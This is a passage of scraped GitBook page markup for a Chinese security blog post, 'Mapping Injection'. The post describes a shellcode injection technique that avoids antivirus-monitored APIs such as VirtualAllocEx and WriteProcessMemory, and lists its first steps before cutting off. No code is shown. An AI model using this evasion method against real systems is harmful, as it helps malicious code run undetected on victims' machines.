Injection\"}],[\"$\",\"meta\",\"12\",{\"property\":\"og:image\",\"content\":\"https://idiotc4t.com/~gitbook/ogimage/-M4H5LXiPZhI3sR7E0UN\"}],[\"$\",\"meta\",\"13\",{\"name\":\"twitter:card\",\"content\":\"summary_large_image\"}],[\"$\",\"meta\",\"14\",{\"name\":\"twitter:title\",\"content\":\"Mapping Injection | idiotc4t's blog\"}],[\"$\",\"meta\",\"15\",{\"name\":\"twitter:description\",\"content\":\"Mapping Injection\"}],[\"$\",\"meta\",\"16\",{\"name\":\"twitter:image\",\"content\":\"https://idiotc4t.com/~gitbook/ogimage/-M4H5LXiPZhI3sR7E0UN\"}],[\"$\",\"link\",\"17\",{\"rel\":\"icon\",\"href\":\"https://idiotc4t.com/~gitbook/image?url=https%3A%2F%2F3969710588-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-legacy-files%2Fo%2Fspaces%252F-M3GuIlaAXU8NbJTCRei%252Favatar-1585146615298.png%3Fgeneration%3D1585146615563458%26alt%3Dmedia\u0026width=48\u0026height=48\u0026sign=67a897d0\u0026sv=2\",\"type\":\"image/png\",\"media\":\"(prefers-color-scheme: light)\"}],[\"$\",\"link\",\"18\",{\"rel\":\"icon\",\"href\":\"https://idiotc4t.com/~gitbook/image?url=https%3A%2F%2F3969710588-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-legacy-files%2Fo%2Fspaces%252F-M3GuIlaAXU8NbJTCRei%252Favatar-1585146615298.png%3Fgeneration%3D1585146615563458%26alt%3Dmedia\u0026width=48\u0026height=48\u0026sign=67a897d0\u0026sv=2\",\"type\":\"image/png\",\"media\":\"(prefers-color-scheme: dark)\"}],[\"$\",\"link\",\"19\",{\"rel\":\"apple-touch-icon\",\"href\":\"https://idiotc4t.com/~gitbook/image?url=https%3A%2F%2F3969710588-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-legacy-files%2Fo%2Fspaces%252F-M3GuIlaAXU8NbJTCRei%252Favatar-1585146615298.png%3Fgeneration%3D1585146615563458%26alt%3Dmedia\u0026width=180\u0026height=180\u0026sign=67a897d0\u0026sv=2\",\"type\":\"image/png\",\"media\":\"(prefers-color-scheme: light)\"}],[\"$\",\"link\",\"20\",{\"rel\":\"apple-touch-icon\",\"href\":\"https://idiotc4t.com/~gitbook/image?url=https%3A%2F%2F3969710588-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-legacy-files%2Fo%2Fspaces%252F-M3GuIlaAXU8NbJTCRei%252Favatar-1585146615298.png%3Fgeneration%3D1585146615563458%26alt%3Dmedia\u0026width=180\u0026height=180\u0026sign=67a897d0\u0026sv=2\",\"type\":\"image/png\",\"media\":\"(prefers-color-scheme: dark)\"}],[\"$\",\"$L40\",\"21\",{}]],\"error\":null,\"digest\":\"$undefined\"}\n"])</script><script>self.__next_f.push([1,"1a:\"$15:metadata\"\n"])</script><script>self.__next_f.push([1,":HL[\"https://idiotc4t.com/~gitbook/image?url=https%3A%2F%2F3969710588-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-legacy-files%2Fo%2Fspaces%252F-M3GuIlaAXU8NbJTCRei%252Favatar-1585146615298.png%3Fgeneration%3D1585146615563458%26alt%3Dmedia\u0026width=32\u0026dpr=4\u0026quality=100\u0026sign=67a897d0\u0026sv=2\",\"image\",{\"fetchPriority\":\"high\",\"imageSrcSet\":\"https://idiotc4t.com/~gitbook/image?url=https%3A%2F%2F3969710588-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-legacy-files%2Fo%2Fspaces%252F-M3GuIlaAXU8NbJTCRei%252Favatar-1585146615298.png%3Fgeneration%3D1585146615563458%26alt%3Dmedia\u0026width=32\u0026dpr=1\u0026quality=100\u0026sign=67a897d0\u0026sv=2 32w, https://idiotc4t.com/~gitbook/image?url=https%3A%2F%2F3969710588-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-legacy-files%2Fo%2Fspaces%252F-M3GuIlaAXU8NbJTCRei%252Favatar-1585146615298.png%3Fgeneration%3D1585146615563458%26alt%3Dmedia\u0026width=32\u0026dpr=2\u0026quality=100\u0026sign=67a897d0\u0026sv=2 64w, https://idiotc4t.com/~gitbook/image?url=https%3A%2F%2F3969710588-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-legacy-files%2Fo%2Fspaces%252F-M3GuIlaAXU8NbJTCRei%252Favatar-1585146615298.png%3Fgeneration%3D1585146615563458%26alt%3Dmedia\u0026width=32\u0026dpr=3\u0026quality=100\u0026sign=67a897d0\u0026sv=2 96w, https://idiotc4t.com/~gitbook/image?url=https%3A%2F%2F3969710588-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-legacy-files%2Fo%2Fspaces%252F-M3GuIlaAXU8NbJTCRei%252Favatar-1585146615298.png%3Fgeneration%3D1585146615563458%26alt%3Dmedia\u0026width=32\u0026dpr=4\u0026quality=100\u0026sign=67a897d0\u0026sv=2 128w\",\"imageSizes\":\"32px\"}]\n"])</script><script>self.__next_f.push([1,"41:T48f,"])</script><script>self.__next_f.push([1,"https://idiotc4t.com/~gitbook/image?url=https%3A%2F%2F3969710588-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-legacy-files%2Fo%2Fspaces%252F-M3GuIlaAXU8NbJTCRei%252Favatar-1585146615298.png%3Fgeneration%3D1585146615563458%26alt%3Dmedia\u0026width=32\u0026dpr=1\u0026quality=100\u0026sign=67a897d0\u0026sv=2 32w, https://idiotc4t.com/~gitbook/image?url=https%3A%2F%2F3969710588-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-legacy-files%2Fo%2Fspaces%252F-M3GuIlaAXU8NbJTCRei%252Favatar-1585146615298.png%3Fgeneration%3D1585146615563458%26alt%3Dmedia\u0026width=32\u0026dpr=2\u0026quality=100\u0026sign=67a897d0\u0026sv=2 64w, https://idiotc4t.com/~gitbook/image?url=https%3A%2F%2F3969710588-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-legacy-files%2Fo%2Fspaces%252F-M3GuIlaAXU8NbJTCRei%252Favatar-1585146615298.png%3Fgeneration%3D1585146615563458%26alt%3Dmedia\u0026width=32\u0026dpr=3\u0026quality=100\u0026sign=67a897d0\u0026sv=2 96w, https://idiotc4t.com/~gitbook/image?url=https%3A%2F%2F3969710588-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-legacy-files%2Fo%2Fspaces%252F-M3GuIlaAXU8NbJTCRei%252Favatar-1585146615298.png%3Fgeneration%3D1585146615563458%26alt%3Dmedia\u0026width=32\u0026dpr=4\u0026quality=100\u0026sign=67a897d0\u0026sv=2 128w"])</script><script>self.__next_f.push([1,"37:[\"$\",\"img\",null,{\"alt\":\"\",\"style\":{\"aspectRatio\":\"1\"},\"loading\":\"$undefined\",\"fetchPriority\":\"high\",\"data-visual-test\":\"$undefined\",\"className\":\"block dark:hidden object-contain size-8\",\"src\":\"https://idiotc4t.com/~gitbook/image?url=https%3A%2F%2F3969710588-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-legacy-files%2Fo%2Fspaces%252F-M3GuIlaAXU8NbJTCRei%252Favatar-1585146615298.png%3Fgeneration%3D1585146615563458%26alt%3Dmedia\u0026width=32\u0026dpr=4\u0026quality=100\u0026sign=67a897d0\u0026sv=2\",\"srcSet\":\"$41\",\"sizes\":\"32px\",\"width\":256,\"height\":256}]\n"])</script><script>self.__next_f.push([1,"42:T48f,"])</script><script>self.__next_f.push([1,"https://idiotc4t.com/~gitbook/image?url=https%3A%2F%2F3969710588-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-legacy-files%2Fo%2Fspaces%252F-M3GuIlaAXU8NbJTCRei%252Favatar-1585146615298.png%3Fgeneration%3D1585146615563458%26alt%3Dmedia\u0026width=32\u0026dpr=1\u0026quality=100\u0026sign=67a897d0\u0026sv=2 32w, https://idiotc4t.com/~gitbook/image?url=https%3A%2F%2F3969710588-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-legacy-files%2Fo%2Fspaces%252F-M3GuIlaAXU8NbJTCRei%252Favatar-1585146615298.png%3Fgeneration%3D1585146615563458%26alt%3Dmedia\u0026width=32\u0026dpr=2\u0026quality=100\u0026sign=67a897d0\u0026sv=2 64w, https://idiotc4t.com/~gitbook/image?url=https%3A%2F%2F3969710588-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-legacy-files%2Fo%2Fspaces%252F-M3GuIlaAXU8NbJTCRei%252Favatar-1585146615298.png%3Fgeneration%3D1585146615563458%26alt%3Dmedia\u0026width=32\u0026dpr=3\u0026quality=100\u0026sign=67a897d0\u0026sv=2 96w, https://idiotc4t.com/~gitbook/image?url=https%3A%2F%2F3969710588-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-legacy-files%2Fo%2Fspaces%252F-M3GuIlaAXU8NbJTCRei%252Favatar-1585146615298.png%3Fgeneration%3D1585146615563458%26alt%3Dmedia\u0026width=32\u0026dpr=4\u0026quality=100\u0026sign=67a897d0\u0026sv=2 128w"])</script><script>self.__next_f.push([1,"38:[\"$\",\"img\",null,{\"alt\":\"\",\"style\":{\"aspectRatio\":\"1\"},\"loading\":\"lazy\",\"fetchPriority\":\"high\",\"data-visual-test\":\"$undefined\",\"className\":\"hidden dark:block object-contain size-8\",\"src\":\"https://idiotc4t.com/~gitbook/image?url=https%3A%2F%2F3969710588-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-legacy-files%2Fo%2Fspaces%252F-M3GuIlaAXU8NbJTCRei%252Favatar-1585146615298.png%3Fgeneration%3D1585146615563458%26alt%3Dmedia\u0026width=32\u0026dpr=4\u0026quality=100\u0026sign=67a897d0\u0026sv=2\",\"srcSet\":\"$42\",\"sizes\":\"32px\",\"width\":256,\"height\":256}]\n"])</script><script>self.__next_f.push([1,"43:I[75555,[\"2122\",\"static/chunks/9071f66d-390fafe3303b2acb.js\",\"371\",\"static/chunks/371-b439355575931a61.js\",\"2821\",\"static/chunks/2821-18260ac545927e21.js\",\"823\",\"static/chunks/823-e0e6c2b8b3cb2463.js\",\"9370\",\"static/chunks/9370-9d7ebcd1111393ae.js\",\"5810\",\"static/chunks/5810-a0507b69f5663b98.js\",\"7458\",\"static/chunks/7458-05aa8f91781c6664.js\",\"8617\",\"static/chunks/app/sites/static/%5Bmode%5D/%5BsiteURL%5D/%5BsiteData%5D/(content)/%5BpagePath%5D/page-0bc2f14cddf17e59.js\"],\"PageContextProvider\"]\n46:I[63644,[\"2122\",\"static/chunks/9071f66d-390fafe3303b2acb.js\",\"371\",\"static/chunks/371-b439355575931a61.js\",\"2821\",\"static/chunks/2821-18260ac545927e21.js\",\"823\",\"static/chunks/823-e0e6c2b8b3cb2463.js\",\"9370\",\"static/chunks/9370-9d7ebcd1111393ae.js\",\"5810\",\"static/chunks/5810-a0507b69f5663b98.js\",\"7458\",\"static/chunks/7458-05aa8f91781c6664.js\",\"8617\",\"static/chunks/app/sites/static/%5Bmode%5D/%5BsiteURL%5D/%5BsiteData%5D/(content)/%5BpagePath%5D/page-0bc2f14cddf17e59.js\"],\"CurrentPageProvider\"]\n47:I[41341,[\"2122\",\"static/chunks/9071f66d-390fafe3303b2acb.js\",\"371\",\"static/chunks/371-b439355575931a61.js\",\"2821\",\"static/chunks/2821-18260ac545927e21.js\",\"823\",\"static/chunks/823-e0e6c2b8b3cb2463.js\",\"9370\",\"static/chunks/9370-9d7ebcd1111393ae.js\",\"5810\",\"static/chunks/5810-a0507b69f5663b98.js\",\"7458\",\"static/chunks/7458-05aa8f91781c6664.js\",\"8617\",\"static/chunks/app/sites/static/%5Bmode%5D/%5BsiteURL%5D/%5BsiteData%5D/(content)/%5BpagePath%5D/page-0bc2f14cddf17e59.js\"],\"PreservePageLayout\"]\n49:I[15943,[\"2122\",\"static/chunks/9071f66d-390fafe3303b2acb.js\",\"371\",\"static/chunks/371-b439355575931a61.js\",\"2821\",\"static/chunks/2821-18260ac545927e21.js\",\"823\",\"static/chunks/823-e0e6c2b8b3cb2463.js\",\"9370\",\"static/chunks/9370-9d7ebcd1111393ae.js\",\"5810\",\"static/chunks/5810-a0507b69f5663b98.js\",\"7458\",\"static/chunks/7458-05aa8f91781c6664.js\",\"8617\",\"static/chunks/app/sites/static/%5Bmode%5D/%5BsiteURL%5D/%5BsiteData%5D/(content)/%5BpagePath%5D/page-0bc2f14cddf17e59.js\"],\"SuspenseLoadedHint\"]\n44:T436,"])</script><script>self.__next_f.push([1,"group/aside order-last hidden max-w-0 pt-8 pb-4 opacity-0 xl:flex overflow-hidden xl:max-w-56 xl:opacity-11 xl:ml-12 xl:max-3xl:chat-open:hidden xl:max-3xl:chat-open:max-w-0 xl:max-3xl:chat-open:opacity-0 xl:max-3xl:chat-open:ml-0 hydrated:starting:ml-0 hydrated:starting:max-w-0 hydrated:starting:opacity-0 transition-[margin,max-width,opacity,display] duration-300 transition-discrete basis-56 grow-0 shrink-0 break-anywhere text-tint contrast-more:text-tint-strong sticky lg:top-0 lg:max-h-screen lg:site-header:top-16 lg:site-header:max-h-[calc(100vh-4rem)] lg:site-header-sections:top-27 lg:site-header-sections:max-h-[calc(100vh-6.75rem)] lg:[html[style*=\"--outline-top-offset\"]_\u0026]:top-(--outline-top-offset)! lg:[html[style*=\"--outline-height\"]_\u0026]:max-h-(--outline-height)! xl:max-2xl:page-api-block:z-10 xl:max-2xl:page-api-block:fixed xl:max-2xl:page-api-block:right-8 xl:max-2xl:page-api-block:w-60 xl:max-2xl:page-api-block:max-w-60 xl:max-2xl:page-api-block:pb-8 xl:max-2xl:page-api-block:pt-10 xl:max-2xl:[body:has(.openapi-block):has(.page-has-ancestors)_\u0026]:pt-6.5"])</script><script>self.__next_f.push([1,"11:[\"$\",\"$L43\",null,{\"pageId\":\"-M4H5LXiPZhI3sR7E0UN\",\"spaceId\":\"-M3GuIlaAXU8NbJTCRei\",\"title\":\"Mapping Injection\",\"children\":[\"$\",\"div\",null,{\"className\":\"contents\",\"children\":[null,[\"$\",\"div\",null,{\"className\":\"contents [--content-scroll-margin:calc(var(--spacing)*16)]\",\"children\":[[\"$\",\"aside\",null,{\"className\":\"$44\",\"children\":[\"$\",\"div\",null,{\"className\":\"flex flex-col min-w-56 shrink-0 overflow-hidden w-full xl:max-2xl:rounded-corners:page-api-block:rounded-md xl:max-2xl:circular-corners:page-api-block:rounded-xl xl:max-2xl:page-api-block:border xl:max-2xl:page-api-block:border-tint xl:max-2xl:page-api-block:bg-tint/9 xl:max-2xl:page-api-block:backdrop-blur-lg xl:max-2xl:contrast-more:page-api-block:bg-tint xl:max-2xl:page-api-block:hover:shadow-lg xl:max-2xl:page-api-block:hover:shadow-tint-12/1 xl:max-2xl:dark:page-api-block:hover:shadow-tint-1/1 xl:max-2xl:page-api-block:not-hover:*:hidden\",\"children\":[[\"$\",\"div\",null,{\"className\":\"hidden xl:max-2xl:page-api-block:flex! text-xs tracking-wide font-semibold uppercase px-2 py-1.5 flex-row items-center gap-2\",\"children\":[[\"$\",\"$L3d\",null,{\"icon\":\"block-quote\",\"className\":\"size-3\"}],\"在本页\",[\"$\",\"$L3d\",null,{\"icon\":\"chevron-down\",\"className\":\"size-3 opacity-6 ml-auto\"}]]}],[\"$\",\"div\",null,{\"className\":\"flex shrink flex-col overflow-hidden\",\"children\":[[\"$\",\"$19\",null,{\"fallback\":null,\"children\":\"$L45\"}],[\"$\",\"div\",null,{\"className\":\"flex flex-col gap-3 border-tint-subtle border-t first:border-none sidebar-list-default:px-3 pt-5 first:pt-0 xl:max-2xl:page-api-block:p-5 empty:hidden\",\"children\":null}]]}],null]}]}],[\"$\",\"$L46\",null,{\"page\":{\"spaceId\":\"-M3GuIlaAXU8NbJTCRei\",\"pageId\":\"-M4H5LXiPZhI3sR7E0UN\"},\"children\":[[\"$\",\"main\",null,{\"className\":\"relative min-w-0 flex-1 max-w-screen-2xl py-8 break-anywhere @container page-width-default site-width-default page-has-toc\",\"children\":[[\"$\",\"$L47\",null,{\"siteWidthWide\":false}],null,\"$L48\",[[\"$\",\"$L49\",null,{}],[\"$\",\"div\",null,{\"className\":\"flex flex-col [\u0026\u003e*+*]:mt-5 whitespace-pre-wrap\",\"children\":[[\"$\",\"h2\",\"a7aeacae554844d689034412ff75b57e\",{\"id\":\"createfilemappingmapviewoffile-jian-jie\",\"className\":\"text-xl @xs:text-2xl @lg:text-3xl font-semibold heading flex items-baseline scroll-mt-(--content-scroll-margin) text-start self-start relative group/hash mx-auto page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid page-api-block:ml-0 column-first-of-type:pt-0 pt-[1em]\",\"children\":[[\"$\",\"div\",null,{\"className\":\"relative hash grid grid-area-1-1 h-[1em] border-0 opacity-0 site-background rounded group-hover/hash:opacity-[0] group-focus/hash:opacity-[0] md:group-hover/hash:opacity-[1] md:group-focus/hash:opacity-[1] -ml-6 pr-2 [.flip-heading-hash_\u0026]:order-last [.flip-heading-hash_\u0026]:ml-1 [.flip-heading-hash_\u0026]:pl-2\",\"children\":\"$L4a\"}],\"$L4b\"]}],\"$L4c\",\"$L4d\",\"$L4e\",\"$L4f\",\"$L50\",\"$L51\",\"$L52\",\"$L53\",\"$L54\",\"$L55\",\"$L56\",\"$L57\",\"$L58\",\"$L59\",\"$L5a\",\"$L5b\"]}]],\"$L5c\",\"$L5d\"]}],\"$L5e\"]}]]}],\"$L5f\"]}]}]\n"])</script><script>self.__next_f.push([1,"66:I[47091,[\"2122\",\"static/chunks/9071f66d-390fafe3303b2acb.js\",\"371\",\"static/chunks/371-b439355575931a61.js\",\"2821\",\"static/chunks/2821-18260ac545927e21.js\",\"823\",\"static/chunks/823-e0e6c2b8b3cb2463.js\",\"9370\",\"static/chunks/9370-9d7ebcd1111393ae.js\",\"5810\",\"static/chunks/5810-a0507b69f5663b98.js\",\"7458\",\"static/chunks/7458-05aa8f91781c6664.js\",\"8617\",\"static/chunks/app/sites/static/%5Bmode%5D/%5BsiteURL%5D/%5BsiteData%5D/(content)/%5BpagePath%5D/page-0bc2f14cddf17e59.js\"],\"DateRelative\"]\n67:I[85053,[\"2122\",\"static/chunks/9071f66d-390fafe3303b2acb.js\",\"371\",\"static/chunks/371-b439355575931a61.js\",\"2821\",\"static/chunks/2821-18260ac545927e21.js\",\"823\",\"static/chunks/823-e0e6c2b8b3cb2463.js\",\"9370\",\"static/chunks/9370-9d7ebcd1111393ae.js\",\"5810\",\"static/chunks/5810-a0507b69f5663b98.js\",\"7458\",\"static/chunks/7458-05aa8f91781c6664.js\",\"8617\",\"static/chunks/app/sites/static/%5Bmode%5D/%5BsiteURL%5D/%5BsiteData%5D/(content)/%5BpagePath%5D/page-0bc2f14cddf17e59.js\"],\"TrackPageViewEvent\"]\n68:I[27851,[\"2122\",\"static/chunks/9071f66d-390fafe3303b2acb.js\",\"371\",\"static/chunks/371-b439355575931a61.js\",\"2821\",\"static/chunks/2821-18260ac545927e21.js\",\"823\",\"static/chunks/823-e0e6c2b8b3cb2463.js\",\"9370\",\"static/chunks/9370-9d7ebcd1111393ae.js\",\"5810\",\"static/chunks/5810-a0507b69f5663b98.js\",\"7458\",\"static/chunks/7458-05aa8f91781c6664.js\",\"8617\",\"static/chunks/app/sites/static/%5Bmode%5D/%5BsiteURL%5D/%5BsiteData%5D/(content)/%5BpagePath%5D/page-0bc2f14cddf17e59.js\"],\"PageClientLayout\"]\n69:I[46662,[\"2122\",\"static/chunks/9071f66d-390fafe3303b2acb.js\",\"371\",\"static/chunks/371-b439355575931a61.js\",\"2821\",\"static/chunks/2821-18260ac545927e21.js\",\"823\",\"static/chunks/823-e0e6c2b8b3cb2463.js\",\"9370\",\"static/chunks/9370-9d7ebcd1111393ae.js\",\"5810\",\"static/chunks/5810-a0507b69f5663b98.js\",\"7458\",\"static/chunks/7458-05aa8f91781c6664.js\",\"8617\",\"static/chunks/app/sites/static/%5Bmode%5D/%5BsiteURL%5D/%5BsiteData%5D/(content)/%5BpagePath%5D/page-0bc2f14cddf17e59.js\"],\"PageActionsDropdown\"]\n6a:I[70855,[\"2122\",\"static/chunks/9071f66d-390fafe3"])</script><script>self.__next_f.push([1,"303b2acb.js\",\"371\",\"static/chunks/371-b439355575931a61.js\",\"2821\",\"static/chunks/2821-18260ac545927e21.js\",\"823\",\"static/chunks/823-e0e6c2b8b3cb2463.js\",\"9370\",\"static/chunks/9370-9d7ebcd1111393ae.js\",\"5810\",\"static/chunks/5810-a0507b69f5663b98.js\",\"7458\",\"static/chunks/7458-05aa8f91781c6664.js\",\"8617\",\"static/chunks/app/sites/static/%5Bmode%5D/%5BsiteURL%5D/%5BsiteData%5D/(content)/%5BpagePath%5D/page-0bc2f14cddf17e59.js\"],\"ScrollSectionsList\"]\n:HL[\"https://cdn.iframe.ly/embed.js\",\"script\"]\n4a:[\"$\",\"$L36\",null,{\"href\":\"#createfilemappingmapviewoffile-jian-jie\",\"aria-label\":\"Direct link to heading\",\"className\":\"inline-flex h-full items-start leading-tight\",\"children\":[\"$\",\"$L3d\",null,{\"icon\":\"hashtag\",\"className\":\"self-center transition-colors text-transparent group-hover/hash:text-tint-subtle contrast-more:group-hover/hash:text-tint-strong size-4\"}]}]\n4b:[\"$\",\"div\",null,{\"className\":\"flex-1 z-1 justify-self-start max-w-full break-words text-start self-start leading-tight\",\"children\":[[\"$\",\"$1\",\"88b339b1fba3496db33e0f70d43628b5\",{\"children\":[[\"$\",\"$1\",\"0\",{\"children\":\"\"}]]}],\"$L60\",[\"$\",\"$1\",\"3a48a9168d9b4582ac70dda7e74c5f34\",{\"children\":[[\"$\",\"$1\",\"0\",{\"children\":\"简介\"}]]}]]}]\n4c:[\"$\",\"p\",\"900b64806dae4def9d6f73a8107d5450\",{\"className\":\"mx-auto page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid page-api-block:ml-0 text-start self-start\",\"children\":[[\"$\",\"$1\",\"ce9ebe1056c84a6dbf192ee2222766e6\",{\"children\":[[\"$\",\"$1\",\"0\",{\"children\":\"映射注入是一种内存注入技术，可以避免使用一些经典注入技术使用的API,如VirtualAllocEx,WriteProcessMemory等被杀毒软件严密监控的API，同时创建Mapping对象本质上属于申请一块物理内存，而申请的物理内存又能比较方便的通过系统函数直接映射到进程的虚拟内存里，这也就避免使用经典写入函数，增加了隐蔽性。\"}]]}]]}]\n4d:[\"$\",\"div\",\"5fb006a64c594376b27328a9fcce4f0d\",{\"className\":\"mx-auto page-width-wide:mx-0 decoration-primary/6 max-w-3xl print:break-ins"])</script><script>self.__next_f.push([1,"ide-avoid page-width-wide:max-w-full page-api-block:ml-0 flex w-full justify-center\",\"children\":[\"$\",\"div\",null,{\"className\":\"flex flex-row gap-3\",\"children\":[\"$L61\"]}]}]\n"])</script><script>self.__next_f.push([1,"4e:[\"$\",\"h2\",\"62336c3e4d2244f3981a786d91a91351\",{\"id\":\"zhu-ru-liu-cheng\",\"className\":\"text-xl @xs:text-2xl @lg:text-3xl font-semibold heading flex items-baseline scroll-mt-(--content-scroll-margin) text-start self-start relative group/hash mx-auto page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid page-api-block:ml-0 column-first-of-type:pt-0 pt-[1em]\",\"children\":[[\"$\",\"div\",null,{\"className\":\"relative hash grid grid-area-1-1 h-[1em] border-0 opacity-0 site-background rounded group-hover/hash:opacity-[0] group-focus/hash:opacity-[0] md:group-hover/hash:opacity-[1] md:group-focus/hash:opacity-[1] -ml-6 pr-2 [.flip-heading-hash_\u0026]:order-last [.flip-heading-hash_\u0026]:ml-1 [.flip-heading-hash_\u0026]:pl-2\",\"children\":[\"$\",\"$L36\",null,{\"href\":\"#zhu-ru-liu-cheng\",\"aria-label\":\"Direct link to heading\",\"className\":\"inline-flex h-full items-start leading-tight\",\"children\":[\"$\",\"$L3d\",null,{\"icon\":\"hashtag\",\"className\":\"self-center transition-colors text-transparent group-hover/hash:text-tint-subtle contrast-more:group-hover/hash:text-tint-strong size-4\"}]}]}],[\"$\",\"div\",null,{\"className\":\"flex-1 z-1 justify-self-start max-w-full break-words text-start self-start leading-tight\",\"children\":[[\"$\",\"$1\",\"087b011cbc364827944ddfff3650993e\",{\"children\":[[\"$\",\"$1\",\"0\",{\"children\":\"注入流程\"}]]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"4f:[\"$\",\"ol\",\"c0448f13d21c45eb81ed0bc11024a972\",{\"className\":\"min-w-0 space-y-2 mx-auto page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl page-api-block:ml-0\",\"children\":[[\"$\",\"li\",\"fe4f9714fe9d438b94898a84305760e0\",{\"className\":\"leading-normal flex items-start\",\"children\":[[\"$\",\"div\",null,{\"className\":\"text-base leading-normal mr-1 flex min-h-lh min-w-6 items-center justify-center text-tint\",\"children\":[\"$\",\"div\",null,{\"className\":\"before:font-var before:content-(--pseudoBefore--content)\",\"style\":{\"--pseudoBefore--content\":\"'1.'\",\"--font-family\":\"inherit\",\"fontSize\":\"min(1em, 24px)\"}}]}],[\"$\",\"div\",null,{\"className\":\"flex min-w-0 flex-1 flex-col space-y-2\",\"children\":[[\"$\",\"p\",\"3b08548066f94e389c6cb06d791ea405\",{\"className\":\"page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid min-h-lh [h2]:pt-0 [h3]:pt-0 [h4]:pt-0 mx-0 text-start self-start\",\"children\":[[\"$\",\"$1\",\"bc0d70d5fc224271963875358d74c5a7\",{\"children\":[[\"$\",\"$1\",\"0\",{\"children\":\"在注入进程创建mapping\"}]]}]]}]]}]]}],[\"$\",\"li\",\"8454973e0a4147d697f951942156a43c\",{\"className\":\"leading-normal flex items-start\",\"children\":[[\"$\",\"div\",null,{\"className\":\"text-base leading-normal mr-1 flex min-h-lh min-w-6 items-center justify-center text-tint\",\"children\":[\"$\",\"div\",null,{\"className\":\"before:font-var before:content-(--pseudoBefore--content)\",\"style\":{\"--pseudoBefore--content\":\"'2.'\",\"--font-family\":\"inherit\",\"fontSize\":\"min(1em, 24px)\"}}]}],[\"$\",\"div\",null,{\"className\":\"flex min-w-0 flex-1 flex-col space-y-2\",\"children\":[[\"$\",\"p\",\"83860c1d15ed4d4b8de34a5631c7ea14\",{\"className\":\"page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid min-h-lh [h2]:pt-0 [h3]:pt-0 [h4]:pt-0 mx-0 text-start self-start\",\"children\":[[\"$\",\"$1\",\"78c24b4f9ec541899cda09fb879dcc11\",{\"children\":[[\"$\",\"$1\",\"0\",{\"children\":\"将mapping映射到注入进程虚拟地址\"}]]}]]}]]}]]}],[\"$\",\"li\",\"f60000d594d24d9db1ca882c2d7e23a2\",{\"className\":\"leading-normal flex items-start\",\"children\":[[\"$\",\"div\",null,{\"className\":\"text-base leading-normal mr-1 flex min-h-lh min-w-6 items-center justify-center text-tint\",\"children\":[\"$\",\"div\",null,{\"className\":\"before:font-var before:content-(--pseudoBefore--content)\",\"style\":{\"--pseudoBefore--content\":\"'3.'\",\"--font-family\":\"inherit\",\"fontSize\":\"min(1em, 24px)\"}}]}],[\"$\",\"div\",null,{\"className\":\"flex min-w-0 flex-1 flex-col space-y-2\",\"children\":[[\"$\",\"p\",\"a7830d95106f4b3cb80a7b6086b7ed33\",{\"className\":\"page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid min-h-lh [h2]:pt-0 [h3]:pt-0 [h4]:pt-0 mx-0 text-start self-start\",\"children\":[[\"$\",\"$1\",\"d5f13f99e13f4f8c86a6fb62001e789d\",{\"children\":[[\"$\",\"$1\",\"0\",{\"children\":\"往被映射的虚拟地址写入shellcode\"}]]}]]}]]}]]}],[\"$\",\"li\",\"f9d33aaffdc940c489a4209e6f6fce51\",{\"className\":\"leading-normal flex items-start\",\"children\":[[\"$\",\"div\",null,{\"className\":\"text-base leading-normal mr-1 flex min-h-lh min-w-6 items-center justify-center text-tint\",\"children\":[\"$\",\"div\",null,{\"className\":\"before:font-var before:content-(--pseudoBefore--content)\",\"style\":{\"--pseudoBefore--content\":\"'4.'\",\"--font-family\":\"inherit\",\"fontSize\":\"min(1em, 24px)\"}}]}],[\"$\",\"div\",null,{\"className\":\"flex min-w-0 flex-1 flex-col space-y-2\",\"children\":[[\"$\",\"p\",\"2d33bc24e1b14c21af5f0db8a4030319\",{\"className\":\"page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid min-h-lh [h2]:pt-0 [h3]:pt-0 [h4]:pt-0 mx-0 text-start self-start\",\"children\":[[\"$\",\"$1\",\"31faf8db7b7b424caca2edf4ccbab8a4\",{\"children\":[[\"$\",\"$1\",\"0\",{\"children\":\"打开被注入进程句柄\"}]]}]]}]]}]]}],[\"$\",\"li\",\"c272170ec47948f8ba5164a5548475d7\",{\"className\":\"leading-normal flex items-start\",\"children\":[[\"$\",\"div\",null,{\"className\":\"text-base leading-normal mr-1 flex min-h-lh min-w-6 items-center justify-center text-tint\",\"children\":[\"$\",\"div\",null,{\"className\":\"before:font-var before:content-(--pseudoBefore--content)\",\"style\":{\"--pseudoBefore--content\":\"'5.'\",\"--font-family\":\"inherit\",\"fontSize\":\"min(1em, 